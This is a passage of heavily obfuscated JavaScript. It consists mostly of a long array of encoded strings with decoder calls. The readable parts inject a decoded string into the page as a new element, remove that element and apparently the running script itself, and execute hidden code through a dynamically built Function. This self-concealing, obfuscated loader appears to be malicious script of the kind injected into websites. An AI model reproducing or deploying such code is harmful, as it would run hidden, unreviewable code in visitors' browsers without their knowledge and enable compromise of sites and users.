f[ai(0x39e,'E88g')](V,W);},T[af(0x43b,'gv[X')]=f[af(0x34e,'*1qJ')],T[af(0x352,'QyDK')]=function(V,W){var aj=af;return f[aj(0x297,')sWp')](V,W);},T[af(0x1f1,'E88g')]=f[af(0x298,'neP$')],T[af(0x2c1,'^nz#')]=function(V,W){var ak=af;return f[ak(0x333,'t9Ng')](V,W);},T[af(0x49a,'BYwO')]=f[af(0x3e5,'9)cW')],T[af(0x4aa,'QyDK')]=function(V){var al=af;return f[al(0x3f0,'9%Yg')](V);};var U=T;continue;}break;}}function D(J){var am=a1,K=f[am(0x2a4,'BYwO')](m),L;K&&((L=K[am(0x3dc,'VVK%')+am(0x2a8,'4g*L')+am(0x2d7,'2cTK')](f[am(0x467,'BSh#')]))[am(0x2d5,')Slp')]=f[am(0x2ff,'gv[X')],L[am(0x287,'t9Ng')+am(0x444,'rzzv')+'t']=J,(K[am(0x283,'n3[H')]||K[am(0x2a2,')Slp')]||K[am(0x453,')UJ]')+am(0x252,'gv[X')+am(0x362,'4CMm')])[am(0x31c,'n3[H')+am(0x327,'LsoD')+'d'](L),L[am(0x324,'&%E$')+'e']());}function F(){var an=a1,J,K=f[an(0x43d,'^Iy[')](h,f[an(0x369,'oyL2')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),L,M,M;K&&(L=f[an(0x2ba,'9%Yg')],M=new RegExp(f[an(0x1e4,'WMB1')],'g'),(M=K[L[an(0x3b4,')Slp')+'ce'](M,'')])&&M[an(0x23b,'YJq0')+an(0x26d,'BYwO')][an(0x2b4,'[Wl4')+an(0x2a0,'dVG!')+'d'](M));}try{var G,H,I;f[a1(0x2d9,'bqea')](z)||(f[a1(0x48b,'CP9N')](F),f[a1(0x351,'2cTK')](0x1,f[a1(0x4e7,'^nz#')](k,0x1,G=0x4))||f[a1(0x4d0,'5i6G')](D,f[a1(0x46d,'neP$')](f[a1(0x372,'4g*L')]('(',new Function((function(){var _0x5775872=function(){var _0x4813046c=['mLPdywTzBKTwmdLABLz1wtnsCgiYng9Ju3H6s1H0EvPy','u3rks0rcne1uAgPmq2rmzuzcsuP5A3jtu2D3zursBe5d','ne1Qstvmq2rVvhPvEeP5A3jtu2D3zurjnu5tD25ovfPI','sJfKue9gvLHoreyZvJfcDeP5D25wELzZwtfjngeWsJjA','uM1ssfeYoujkExDUuw0XCK1iBerHmvPyvuzJBKXdzhbz','ELPisNL3BLz6wNDzmvP4vw1stfeYDdfkExDUvJfjmvrx','stb3BKTtDePlrei0tKrKAKXdze9jv3C1sNLRCLntz3DL','BMC0yJnVBKXdzhfpr3r2uwXoDK1TnuHkExDUwJiXDK4Y','wKzgmMfty3nkmwmXvg1ouwjxotrwELzRwta5weP5D25w','nurHm01UtenKBveYouPwELPSwJnKAeP5D25zv2r3wtfw','ALu1tenJELrxttrkEwXKvZfRB01izZfzBu1ZsJj3EuKY','A01UtenKwfvgtKDwELzjzgXKu01dy3nkmwrtturswe5S','vejWsNLRCLntz3DLrfe0tvn3BLvTntnwq2nWsZbRB01i','meP5A3jtu2D3zurnme1dD25lBMrrvhLJCeSWA29nsgCW','r1jnwKrfEeP5D25sr012wtb3ngj6BhLzu2nZsJfJm1rT','reLZtuHNmK5gmhnxEKi0tun3D2vewxHyu2TWsMLAA1CW','mLyXqLHkExDUuKvoCMvSzfjzv3q0uNLJC0OWuNrHmKzy','wJbgweP5D25wELjrt0zJmMvhtLDvmNrYsNL3BMrQrKLA','De9hDdbkExDUwvvoDLvTBZrHm0zSy1nJC0OYnvrImhHy','mgfgC25JBtKXyM1rBLHtAe5zwfjVv3LKEvLxnwTImJbU','tKTJme5YzdbwseP5D25wEMqYuZfKu2fhuLvvmJLmsNL3','y3nkmwmZtdjosLnUAgTtvgHYvLnJC0OXzfjIvfzytKHW','Bu5dD25wmKOYvhLJCeSWA29nsgCWt0rvC0P6sLLjmhDU','mgTVtuHNELKYtxnkmvzyyvnRBKTtDePlrei0tLrkAuXd','AMXoD0i','y3blmgTVtuHNmG','m0PTuNLJC0OXzffmmLjswKHAAvz6vLbkExDUyMTJDLPg','q2rrwJf0quP5A3jtu2D3zurkBfPPD25Kv1PAwwLJCeSW','ww9IvdfZsLrcne5eoxrlAKi0tKrbCMjQChvmr3DYs3Lv','rZq5wKz0sKTeqJrnEMT6tenKu2jUzfvkEwXKs0DNC2jP','mKXdzdjKBxCXsNLRCLntz3DLrfPOwxL3BMjhy2XsEwnW','yLrdy3blmgTVtuHNEu56uxnkmgXZtKD3BKTtDePlrei0','tvrvC0OYovPtsffUs1n0sKTeqJrovff5tenJELrxttrk','DMvxuJjwBu5juNLJC0OXyZnKAZvytLu1ALr6AhjlEwnZ','BgfJr1jruNLJC0OXyZbIr1jiyLC5r1jftNzJAwnZsJfK','we5UAgPvm1iWwKvKrgeZtw5mq2rytKrSuLz6wtnzmgre','B2fhtKHuBLvUtenKwfqYrMPLvu5YtdboweP5D25wEMr1','vuPRvLHkmLjgyZjtEwnZsJjzngj6wMTnmfPQvuzJBKXd','v1yXqNnzmdLnvNLJC0OXyZfomK5jvti5BLyXqNDArKPy','vZLqy25kEeP5D25wmdLzvuC1mgnhuKPpr3rHwKvJBKXd','mhq0vuvNBKTtDePlrei0tvDgAKXdzg1rBxbhsNLRCLnt','muPxwta1mu9xDgLsEwnZsJjos1iZBgLprZLlvNPrELPf','BuKXyuDNmeP5D25wEMrxwtbNngj5ovHvBhbRuJnfBKXd','u2nWsZbRB01izZbov0vZsNLWm1vfog5lu3rks0rcne5x','ExDUuuzRALrdy3blmgTVtuHNmK9htxnkmdLivJfzBKTt','AgvuvLLUs1n0sKTeqJrove5PtenKDLDvAdbkEwTYu1nN','A2HytKnJCeSWA29nsgD6ttjrC0OYD3LjmMnUs1n0sKTe','BLfVu0nND2verMLoAxDUwtnfD2fty3blu3n0y0DgEwmY','uw1Wr0P5A3jtu2D3zursAe15D25trtvnvKnJCeSWA29n','uNHwBvjxwKDzCKP5D25wmuPVwtfvEfzivM5zu2nZsJfK','twLJCeSWA29nsgCWtJjfC0OXsKfLAKfUs1n0sKTeqJrn','y3blmgTVtuHNme16sxnkmKzxwgXNBKTtDePlrei0tMPn','rezQwML3BMjRDfrxAwnWsZbRB01izZforgnZsJjOue5u','uJfswevUtenKngnPowTuv04YyLnJC0OXzffwEMXyvwS4','sNLRCLntz3DLrfv3tLn3BMiXBeLKq2nWsZbRB01izZfo','z2ntAhPlvhq5teDoyLntz3DLrfjTtKn3BLneA3PJAwnW','EvPgC25Kv3HhwMXwEeOXmdLqvdeXyM1sBfPTBhvAv1fW','A3jtu2D3zurrmu5dD25lrMrjwLnJCeSWA29nsgD6wwPn','sfz5yMLcA1CXB29nsgD5turzC0P6tK5zEMDUs1yWB2r5','v1ztvNPKveP5D25wELzdwta5rgf6uKzHsgTUtenKwe5R','yM1omgfxoxvlsevZy3L4muXiwxnKExG0teHRC2vPEejm','vuvoCMfdy3nkm05eytiXwe5iuMTvmLj4sNL3BLz6zeTA','qJrnEMrTtenKDvmXtMfkEwXKtZnAAgnPqKrqvuLZuKqX','EvLQuxnkmgD3wM1VBKTtDePlrei0tvrfnuXdzfzjmLj2','zffnq2nZsJfJmMjRmvHvvvPRvuzoDLvPy3nkmwmZzfu5','v1vUtenKwe56tMPsEMHYwvvone9dy3nkmwrry1rOr1nx','CLzdy3nkmKK0ytjwmLrxmxPkExDUywXOEgfTAhrHELfU','tenKC01PtM5kEwTWs3LOsKTeqJrnmK15tenKsvrREfvk','B01izZjov0LZsJfWmfDusw5lu3rks0rcne5eAgTmq2rt','mJLusNL3BMvgzgfArKzzywTJBKXdzhrprZKYyLDKv1KW','wLzoDK9ty3nkmwmXyLrgwe5wzhzwELjOsNL3BLz6vNnA','mZfQufy4D2veyZvpve0WtxPkA1D5zenAA2r2v25NBLHt','u1nND2verxPAAxDUyKrjALP5y3blmgTVtuHNEu16vxnk','Bg9Kr1juuNLJC0OYsLHtBvjry1rwtuP5D25rmhbVwtbW','vZGXyLHfBKXdzhbtsePYwKHAAeP5D25JrZf2zfzKuMfh','tLbuwgTUtenKnwnvzffAA052ywLJC0OXzfnLvwq0vJnA','turbC2nemxvxm1jKteC1yMrgmdLIBhr2wfn4DvCYowrq','tuvbmeP5A3jtu2D3zurnm1PtD25lrMrjwLnJCeSWA29n','tuHNEvLuuxnkmNHUsLvJBKTtDePlrei0tvrnD0Xdzfbs','mZK4mdiWzhLYrLjf','EerImuzgvti5u0P5D25wmdH4tLD0BvjTuKLJu2nZsJfK','tw1wAKXdzfDtv3r0sNLRCLntz3DLrfL6tLn3BLneA3PJ','zfLzmff3sNLRCLntz3DLrfK1wxL3BLfgA2Puq2nWs3LK','qxnkmJfdtM1ZBKTtDePlrei0tKrJEeXdy3fKmujqsNLR','tuHNmfL6z3nkmMHqtLrfBKTtDePlrei0tMPbmuXdzeLp','EKPRv3LKtvnhrKXvvZHUwfz0BvHuDhbAAwHUufqWowrx','z05eseO','AwH4teHnCguZsMXKsfz5yMLcEeXyttDMu3HQvZbRB01i','we5vnwPwA2nUtenKCveYotrIA05YuM05weP5D25wEMq0','DLKXwNHkExDUvJfcmwfSyZnKBe51wvnJC0OZBhLKr05x','DePlrei0tKrfEeXdzffuv1L5sNLRCLntz3DLre5OwLn3','Bu5xuti5vLyXstbkExDUvJfkyvPgqM1vBu5vt0C5tgjx','Edvlwhr5wLHsmq','tw1znuXdzeLwrgHHsNLRCLntz3DLrev5tvn3BLzvDhrw','y3byu2G2s1r0ou8ZsMXKsfz5yMLcmLCXrw9nsgCXtvrJ','EwTYu1nND2vevtnnu3DUvvvSue9ty3blmgTVtuHNEvLu','we5vEfbrBKvUtenKwe5xEgPwrte0wtfgtMvty3nkmwmX','uNbImJrVy1n4EKTyDhLAwfiXy200z2ntrtLqwe03zLn4','Bu4WyvC5DuTirxnJEwW3y21wmgrysNvjsevVy3LRn2zt','uNHvBgmWzeDssvn6z25mq2rRvtj0Dvjhmxzxv05isNL3','u1PgsLHkExDUvNPKnfKWCdfsBu5utw1vBKXdzezpr3q2','tuzJm1rTtKXpr3n6sNL3BMmWtNjtvMmYwKDsu1z6z25m','C1PRnwTtsgmZwtbSrgeYzenxsgTUtenKwfvuBdbwmdLX','EwTYu1nND2vetMTzAxDUvLzKCeTty3blmgTVtuHNEvLu','u2nWwfqXBwrxnwPKr2X2yMLOEeXitxnKu3GYteHJC2vd','tenKD1nTnvrHwfPOsNL3BLz6wJfABgmZzeDst1Pwtw5m','sKTeqJrnEMn4tenKu0PfutbkEwTYu1nND2vevxHAu3DU','wLD4ALzUvLrkExDUvNPswe5RrLrHELOZwvnJC0OXyZfo','zhnnAu5UsNLRCLntz3DLreKYwwL3BLDUuLPnAwnWsZbR','vMLAu3DUzenou1jty3blmgTVtuHNELPTvxnkmdrOyKrR','tuHNmu5QtxnkEK14ytaWBKTtDePlrei0tKDgAKXdzeLu','D25lvJa5wM5wDvKZuNbImJrVy1n4EKTyDhLAwfiXy200','ytb3BKXdzfHorfj2yZboCK1UCeHkExDUzvCXCMvyBerH','y0DgEwmYvKPIBLfVu0nND2vesMLou3DUwtnfD2fty3bl','tvn3BLDUuLPnAwnWsZbRB01izZfnELfZsJjoEe1hA25l','zvvODgrhwtrIme1UtenKwfvyBhLwEMr1t1HkEeP5D25w','zfHvsfjRvvDgmLPgyZbJu2nZsJfJmvDTtKXIvZG1vJa5','EwTYu1nND2veuMLpq3DUvw01m1zdy3blmgTVtuHNmvPT','zurgAe9dD25nEKzYvfnJCeSWA29nsgCWwKrzC0OWouHw','u3DUu0rcBwfPy3blmgTVtuHNEK9hwxnkmujzuJi4BKTt','q2n6vfDnneP5A3jtu2D3zurfEfPPD25wvxr0vKnJCeSW','y0Dot09hoxjrm000sNL3BMjeAhzur3HUu21ougnty3nk','C0OXyZbomLjvuZnsALzyzfHkExDUyw1zDLKXwLrImNby','vfDwseP5D25wEMrOv2TfngeZuNLzu2nZsJfJmu9xvMHw','zfHIEwnZsJfJm1PRrNDJm2HRvLzJBKXdzhrrmJH3y0uX','BK1Us1n0sKTeqJrov0uZtenJnfHRmvDkEwTYu1nND2ve','whvtAvm','mvLutxnkmvvQwKC4BKTtDePlrei0tKrcAuXdzffuv1L5','AhflwhrWwMLNAa','sNL3BLz6zhbvrMmYutbswe4WC25mq2ryvhPoA1rgCeXH','sMHkExDUy0Hkq1PfzhHur0LUtenKwe5iAgTvvtfVwtbV','EwTYu1nND2vetMXnu3DUvuuXBu1Py3blmgTVtuHNELPe','meP5A3jtu2D3zurfnu9tD25vAvjftKnJCeSWA29nsgD5','rfe0tKn3BLrRtNztAwnWsZbRB01izZjprfLZsNPnEgeW','mufdsvrNuW','qJrnvgHTtenKsu9utNLkEwTYu1nND2vertvAAxDUs25K','twLoBKP5A3jtu2D3zurfELPdD25HrtGXtvnJCeSWA29n','AMHYutfKuK5dy3nkmwmZttjss09how9LvK52tunJC0OY','rePPtvn3BLzvDhrwq2nWsZbRB01iz3PpreLZsJnAmMje','mxPxmKv6s0rcne1TuxPmq2rkyKrsC0P5Bgrlr2DZzhL3','zfHovgrQvdiXDMvgzfnHr1jkvNLJC0OXyZnrBvjrzdnO','r1uYDeHLwevUtenKwfvRtMPwELPXtwTwAeP5D25ArtfS','yLnJC0OZz3Hur2Hyvw1SEuP5D25JvZfYtdnOvgeYEfHv','vKHkEwTYu1nND2verxLpq3DUvgToDLnPy3blmgTVtuHN','zeP5A3jtu2D3zurgBe1dD25umgryvMLJCeSWA29nsgD6','ne5QuxLmq2r0uwPACKP5Bgrlu1LTzgX0uKTeqJror05O','vfLZsJfctLPQsw5lu3rks0rcne5usMPmq2rrv0vKDKP5','wxnkmNHUsLvJBKTtDePlrei0txPREeXdy29wmgHSsNLR','vMTAu3DUu0rREMnPy3blmgTVtuHNEK1xuxnkmuzkvhPR','sNrImLvUtenKmvKYuMTvmKPWsNL3BLPUsNHtr3risNL3','Be5Yv2XJmuWYuLbxru1UtenKCLeYDhzJEMH2yuD4EeP5','BZjkExDUvJfgmfKXrLrIEtLcy1CWBKXdzg1smwrYwJfo','C0P6vtjxmhDUs1n0sKTeqJrnv1L5tenKsvzeAgfkEwTY','wfn4yK1iz3Lmrei0tMPozeXgC3DLrevZtuHNmLPSmhnx','zg9rvNbWsNLRCLntz3DLrezQtwL3BMjRDfrxAwnWsZbR','sgCXwvrzC0OXsKfLAKfUs1n0sKTeqJrnEMSXtenKu0Pf','mwrszvDwwe5vnwPwru52v1nJC0OYuNrHmfiWuti4DMeX','tenKmvrQrtnwmui1tLnJC0OZvKrHm2XyvuDwsvfyrw5m','y3blvhrWwMLOAG','DwjxCZfkExDUwLCXDK4YD3DJr05kwvnJC0OXzfburLPy','A2nUtenKwe5QtMTsm1zVwtfknfz5y3nkm2S0yta5we5i','tenKsvrREfvkEwTYu1nND2vetMHoq3DUyMT0vfDPy3bl','mvzyvvHSmfyXrJfkExDUvJfknfPfCgHKA2rytKrrBKXd','z3DLrfjQwKn3BK5uwMjuq2nWwfnOm2fxnwTIm2nZztmW','zgHkExDUvNPrm1PgwKrImLP6t0C5nuP5D25IA052wKzJ','venJCeSWA29nsgD4wvrfC0OYrLDyBgDUs1n0sKTeqJrn','tvD0tKP5A3jtu2D3zurvEu5dD25vBtuZvKnJCeSWA29n','rei0tw1rnuXdzfzjmLj2sNLSzeTtEgTxmu1VtuHNEvLT','zurkA05PD25HruzHyvnJCeSWA29nsgD6t1rNC0P6vtjx','q2rputi5s0P5A3jtu2D3zurwBvPdD25trejTywLJCeSW','tK1IvZLuvNPwrW','t1vkzeP5A3jtu2D3zurvD1L5D25urtL1zfnJCeSWA29n','u0DvBKTtDePlrei0tw1vmeXdy3Lxq05nsNLRCLntz3DL','A3jtu2D3zurfEK9tD25ovfPIvenJCeSWA29nsgD4tvrr','AeHIEwnWsZbRB01izZfzALvZsJiXq05TC25lu3rks0rc','u0DSmvz6wtbkExDUvJfgvgvgzfnzwejyvuHRBKXdzfHo','sxnkmgC1ttnjBKTtDePlrei0tvDnneXdzgPJvejWsNLR','CeTwELy0wtbZngeYtw5mq2qXuJnOALzStNzrwfP4sNL3','EwTYu1nND2vevtvAq3DUvw01m1zdy3blmgTVtuHNEe5T','y1HSEeP5D25wELP3wtaXvgiYAfHvvvPRvuvJBKXdzfHu','tvrbC0P6vtjxmhDUs1n0sKTeqJrovfu1tenJELrxttrk','n2ztEgPxmgTVtuHNme5QsxnkmuLRuKrrBKTwmdLABLz1','zg9rmJG1yuvJBKXdzfHvvMrvvJfcmwjgzfnoq2nZsJjo','DePlrei0ttjnmKXdzfHzBLPqsNLRCLntz3DLre5PwwL3','tKPzvvPRu0CXCMnty3nkmwmXtvDswfvvsMPsmhq1sNL3','zfHoBfjqvJfcAgrhDeHkExDUvNPKDfrwyZbIr1jntuDR','BLHumw1KvZvQzeDSDMjPz3bLm0PSzeHwEwjPzhvAwgru','rvPQvLzOC1PfmvrHmJbUtenKwfvvCgTwA2HeyvzJmvv5','AwnWsZbRB01iz3PovgnZsJfcBLCWqw5lu3rks0rcne0Y','vw5lu3rks0rcne5xttvmq2n5v0notuP5A3jtu2D3zurn','ELLtD25xr05ftunJCeSWA29nsgCWwvrvC0OWAfvprM9U','wvnJC0OXzfbJwezytLDWBvfyrw5mq2rWzuvkALzRtNzw','m0TuDdLmr05Iu1nND2vewxPnExDUyKrjALP5y3byvdfk','q2rwvJjRCeP5BgrlsgXIuvyXyK1iz3Dyu2TZzvz0qLHw','tenKrMfeqK9AvgHYv2LJC0OXyZbKv1y0t0DZmgnwy25m','BLz6wNDzmdvuyJaXwe5UuMPtrMnUtenKEveYDevwmuzq','BvL5D25lrMrjwLnJCeSWA29nsgD4tMPrC0OWAe9urLfU','Au9hDgfkExDUvNPKEvfwzfjIvfj3wvnJC0OXyZfnmLji','tw5mq2rSvti5mq','u1LRmw5nv3HRvuHfBKXdzg1rmJLcyLvoCLjTovHkExDU','sJvLm1POy2LcALbyqMHJBK5Su1C1meTfz29nsgCYttjj','tKDfC0OZttvrBdbUs1n0sKTeqJroAMrTtenJCwqXqLbk','mu1ey3nkEKPzstb3BKTwmg9zBLj2wvn4EeTwDfrlrei0','qJrnu3D3zurbC01iz3Dyu3GWyuDSELD5zhHsmKzev0zJ','sNL3BLz6wJrArtLottjov00Wog5mq2q0u0m5A1rvCg1J','mLCWD25lvJa5wM5wDvKZuNbImJrVy1n4EKTyDhLAwfiX','EKjbtKnJCeT5zgPAu2rKs0m5yLLtmtzruZfHwfm5BKXh','nZm3mda0qMTYuwLg','yLDtz3DLreKYtLn3BLDhtKvnq2nWwfqXBwrxnwPKr2X2','vuzOsgj5y3blmgTVtuHNmfLTtxnkmdveyJbVBKTtDePl','DLKXuxHvr2XXy1nJC0OXzfjrBvjvww00Efz6vMXkExDU','rxH4uJbWwe5uqw5mq2ryvuroA1virLLrmwmZvhLJC0OW','v1PAwwLJCeSWA29nsgCXtvDrC0OYD3LjmMnUs1n0sKTe','ogrrBuXIwa','A29nsgD5twPNC0OZwJjIrfvUs1yWovPUvNvzm1jWyJi0','wMfzmgHisNL3BMrTsKnArKzjvuvzBKXdzfHuEMSZvJfk','D2vevtbAq3DUzg5AC05ty3blmgTVtuHNmvLxrxnkmLPd','tenJmu5SDe1kEwTYu1nND2verMPpu3DUvwTOwe5dy3bl','BLKYsKDArtfPtvDRBKXdzfHoBwHQu3POCLjfrK1vEwnZ','nfPfzdjHu2nZsJfKuK0YtKTvmJLHzwTWmuP5D25sr0Px','mvHvBgrosNL3BLyXrxzzmuzeyJbwm1nTvw5mq2rytM5O','rwDUs1n0sKTeqJrnvgC1tenKt0LxDZvkEwTYu1nND2ve','vdnvBKXdzenxAKjWyKrODLrty3nkmwmXuw1otMjxDfHL','tuHNEvLuvxnkmJvmvtfVBKTtDePlrei0txPNmuXdy3fK','AfHoq2nWsZbRB01iz3PoEK1ZsNPotLL6z25lu3rks0rc','qxjHmdfesNL3BLz6zffJrMrqzeDote1Rtw5mq2qXvfHS','qJrnmLK1tenKvKKYuNzkEwTYu1nND2vevtnAAxDUvuzO','mw9Us1n0sKTeqJror1L4tenKmMrTDZfkEwTYu1nND2ve','A29nsgD4tMPNC0OYrLDyBgDUs1n4ALCWA29nsgD5turR','y200z1PgDfHlrei0txPnD0XdzeLpve55sNLSzeTiB3nr','zfbJvevUtenKmLLRnwTvv0KXwvnJC0OXyZbHv2XytMS1','mwmZvw1suvOWwMPwBwHisNL3BLeZuMfArwWWzwPzBKXd','mgTVtuHNEe9hvxnkELuYvZb3BKTtDePlrei0tw1gA0Xd','BwjxodfkExDUvNPsmweXyZfum1PytLznBKXdzhbIv3mX','BKXdzgPtmePQuJboDLzwzfjtEwnZsJbkAvqXCgLrmJLS','qJrnmLeWtenKse1fqtbkEwTYu1nND2vhwMLmq2rVvhPv','u2D3zurgBu1tD25rrMTQvenJCfHumuPlrei0ttjfm0Xd','y25mq2rdt0D0vwvgtNjmmwrquNLJC0OXyZjmmK5tt0D0','s0rcne1uvxPmq2rituvbmeP5A3jtu2D3zurjne15D25w','ELvZsJjOqLDTA25lu3rks0rcne5uqMHmq2rjvKrOyuP5','zfbsmwrxsNLRCLntz3DLreKXwML3BMjRDfrxAwnWsZbR','qxnkmKzxwgXNBKTtDePlrei0txPjnuXdyZryAZfxsNLR','ALCWA29nsgCWwLDvC0OXwKPHmJbUs1yWovntz3DLrfK0','q2rfyLD0s2vStNjnmwrrt0nJC0OXzfjtm1yXuZbAA1mY','BKTtDePlrei0wM1vC0OWouHwmvLUs1n0sKTeqJroBuPT','weP5D25wmueWvuzJmvvTtLjvmJKZsNL3BLLwtNzLrMrr','ytj0wfqYmg5mq2ryvvvkA1qZsLvtBgmWwvnJC0OXzfjo','B2jQzwn0','rei0tKroBeXdzeLwrgHHsNLRCLntz3DLrfPQt0n3BK9g','s1n0sKTeqJrov0uXtenJmu5SDe1kEwTYu1nND2vertbo','ExDUvNPwsgqXyZjrmvzytLHRBKXdzhrprZLPvJfkt1Pf','t0n3BK16rNjuu2nWsZbRB01izZbzELvZsJfWmfDusw5l','u2nWsZbRB01izZfpvevZsJfkDwqXuw5lu3rks0rcne5e','u2nZsJfKuviYwLHom3bdyuzJBKXdzfHoBhbQvvrODK0X','BKTtDePlrei0tMPwBuXdy3Pnv3rosNLRCLntz3DLrfu0','zhLprZLOyNPODG','yxbWBhK','vwXqt1nJCeSWA29nsgD6tM1nC0OWDervEMDUs1n0sKTe','s0vNB01izZfnBvfZsNPkwuKWD25lu2TYy0DgEwmYvKPI','z3DLre0YtML3BLnxDZbIq2nWsZbRB01izZjorfLZsJfk','v1rjBKTtDePlrei0tvDvEuXdzePIrfjZsNLRCLntz3DL','mLL6tenKDLDvAdbkEwTYu1nND2vestvnq3DUtxPgCLrt','yKnJC0OXyZfxBvjtvti5uvjeAhzwEwnZsJfJm1nTtKTH','sJfKuMnvDfHoA0PQuZboDLz5y3nkmwrrwLDonvDxwKXk','D25wELzvtMXKuK5eBgTJu2nZsJfKufjhDgPAwgHRuZnf','BLLUtenKrwjxC3HwELzpwKvWEfz5y3nkmwrquNPswe5R','u3rks0rcne5hvtfmq2rpsvD3nuP5A3jtu2D3zurvmu5t','D2vevMLzAxDUttaXAK9dy3blmgTVtuHNmK1uwxnkmwHQ','BLyWovrorMrrwwPgwfviA25mq2ryvw5grfyXstrprMrs','D25srZfYvezKuu5iAdfJu2nZsJbssfDTuLnzBNa1sNL3','AK5RvvHkru9dy3nkmwmXyM5gwfvfnwTurgH2uMLJC0OY','neXdzffAmxrbsNLRCLntz3DLrff6t1n3BK1Sz2Puq2nW','mw1KvZvQzeDSDMjPAhHmse1WztnkBgrivNLIAuj4ueHn','CLntz3DLrfKYtxL3BLj6qKfoq2nWsZbRB01iz3HnrfvZ','C0P6vtjxmhDUs1yWovPUvNvzm1jWyJi0B2ntEhPlwhr5','rMrtu3LJC0OYnwHxBvjwwKC1C0P5D25rA3blwtb4vgiW','BKXdzgLIvZLpvNPwufiWrKHkExDUyLvoCLnUwLrIm05S','r3rfutjNmeP5D25wmuPxwKzks2fwAfHosfvUtenKwfvv','qLLsmJHUs1n0sKTeqJrnv0uYtenKu1fiB3DkEwTYu1nN','A3jtu2D3zurvELL5D25trejTywLJCeSWA29nsgCYt1rr','u2D3zurkA055D25wmKOYvhLJCeSWA29nsgD5wKDvC0OY','yLC5yvz6wJfKvuPisNL3BMrRCfDArKzyv0u0BKXdzg5r','sJfKuvPvtJnzBfjWsNL3BLz6vNrvBgmXvw1svwvhA25m','mKzxwgXNBKTtDePlrei0twPvD0XdzeLnr1PXsNLRCLnt','tKP5A3jtu2D3zurnEu5PD25vAvjftKnJCeSWA29nsgD4','uK1uAKfUtenKAu9hohHwmujlwKvWrgj6z25mq2r3vti4','CLntz3DLrfuZwwL3BLvgAeHIEwnWsZbRB01izZjpv1fZ','uti5CLz6uMTzmuPOsNL3BLyXqxDArMrru3L0wfvfog5m','sgCXtxPnC0OZuwPvA1vUs1n0sKTeqJrnAMT6tenKmeKX','mwrxsNLRCLntz3DLrezQwxL3BLDhtKvnq2nWsZbRB01i','D2vetMHAAxDUv25swK1Py3blmgTVtuHNEvPQsxnkmgXZ','vNPKs1PgwtrIm1iZvti5r0P5D25JmKz0thLJC0OWrKrH','D2vewtjnu3DUt0y1tLzPy3blmgTVtuHNme5urxnkmMHq','u3rks0rcne16stnmq2rwvJjRCeP5A3jtu2D3zurrnu1t','AgTtv0L3sNL3BLyXqtfpvMrrvg1suMffy25mq2ryvvm5','wvCXCMeZAerImwXPuNLJC0OXzffHwfjytJfsv1yXqNrk','s1H0mLLyswDurdfmtZnkBgrivNLIAujRvZb3B01izZfn','sZbRB01iz3HnAKLZsJbOvu9gB25lu3rks0rcne5ewMTm','EwTYu1nND2vettrpu3DUvMTSCMjty3blmgTVtuHNmLLu','yZjnr2XytM5sAW','EwHyu0DvBKTtDePlrei0txPJD0XdzgHwBdvzsNLRCLnt','ne5xutvmq2n5v0notuP5A3jtu2D3zurnEu1PD25wvMrW','ytffBKXdzfHvBvzuvJfcsfvgzfnKu2nZsJfKu2fTAgPn','z3DLre14tLn3BLvgAeHIEwnWsZbRB01izZjnmK1ZsJfj','weP1suHsB2fytMjkmuPnyLHwtMndzgrlsfjVyvHoyKOZ','sJnwBvDxsw5lu3rks0rcne5TsMTmq2r0uwPACKP5A3jt','y25mq2ryvvvkALrvDeLrBwHisNL3BLz6uxzzmdvuyJfA','zfbvm0zyvw5ACLyXrLrkExDUvJa5s1PgrLLLA2XytKrr','BfjSzfjzBLPyvdiWBKXdzfHvv1zRvNPKBu4ZCfHkExDU','vxaXuNLJC0OYzhLprZfOvtj0vuP5D25KvZfYzgXKu2vy','tvn3BLnxDZbIq2nWsZbRB01izZfpre1ZsJfcwviYog5l','D2vevxHzu3DUyMT0vfDPy3blmgTVtuHNEK56A3nkEK14','meP5A3jtu2D3zurvmu15D25zvLPLv0nJCeSWA29nsgD4','zurjEvLtD25zm0v3yvnJCeSWA29nsgD6ttjnC0OYAejx','vNrImvfUtenKwfr6uLvLvK5YvuHoEeP5D25HrwHmvg1S','sgD4wLrJC0OWAe9urLfUs1n0sKTeqJrnmLzTtenKB1r6','A3Lmq2rsu1u4nuP5A3jtu2D3zurwBfLtD25wmKOYvhLJ','nda2mZu0t3j3ze1x','zeLwrgHHsNLRCLntz3DLrezOtwL3BMn6Benyu2nWsZbR','rxLpu3DUuZnOuvndy3blmgTVtuHNme4YuxnkmwHQuKrb','u3rks0rcne16AZvmq2qXwMXSAuP5A3jtu2D3zurnD1Pd','q2nXzdfcueP5A3jtu2D3zurrnu5PD25IA3ruv2LJCeSW','uZa5wfvQvxzwmdGWsNL3BMvxtJfwmK5eyJjJBKXdzhrz','u1nND2vevtnnAxDUuuzRALrdy3blmgTVtuHNme1Twxnk','rxnkEwHyu0DvBKTtDePlrei0tLDsBuXdzfzjmLj2sNLR','ALrvBgfArwS0yxLZBKXdzfHum0jRveDsAgmXyZbrEwnZ','wfvTsNDwmujhwKuXB05dy3nkmwrqy1u1qMqWwMTvm0vU','D2vhwMTmq2rjvKrOyuP5BgrqvwTVtuHNEu5usxnkEwHy','vhLJCeSWA29nsgCYwxPbC0P5CdnvrtHUs1n0sKTeqJro','tvDrneXdze9jv3C1sNLRCLntz3DLrfjPtNL3BMjvstjH','tLrNC0OWqLPjmhDUs1n0sKTeqJrnEKK0tenKsu9utNLk','rgnZsJfkDwqXuw5lu3rks0rcne5uvMXmq2rmutfnneP5','mgTVtuHNmfLxrxnkELuYvZb3BKTtEgPxmgTVtuHNme9x','uKrbBKTtDePlrei0txPkBuXdy3Lxq05nsNLRCLntz3DL','De5kEwTYu1nND2veutrzExDUvgLgC09ty3blmgTVtuHN','u2HOv3LKEMfhBg1Kq2rKs0nRCe8ZmwPzwfjQyunOA0Ty','BLyWouXJBgrqy1vswfvxmg5mq2rytLvKufz6zdvKBgmW','txHzBMXyvdboC0P5D25wELu1zuzJmwnhtLfpr3mZsNL3','vxLND2veutjou3DUyKDJBfj5y3byu2S3zLHAAgnPqNfm','s1n0sKTeqJrnEMrOtenKmeKXsKzkEwTYu1nND2vettnp','tNL3BLLwwMvxq2nWsZbRB01izZfoBuvZsNPvmLCWD25l','AuiXufrcne1dEdjqv3HIsJj4BgjTzdbHq2rKtZnvogrQ','mxD2DwjUAG','ytbwwfvTAgTtrK52wvzKu1vTtK1IvZLfvJffmfuZAgHk','mLCXrw9nsgD4wxPJC0OYovPtsffUs1yWB2riBhDAvZLT','tenKwe5RnwPtmwT2wKzorgeZA25mq2rytMPswvz6zeXw','BfL5D25vBtuZvKnJCeSWA29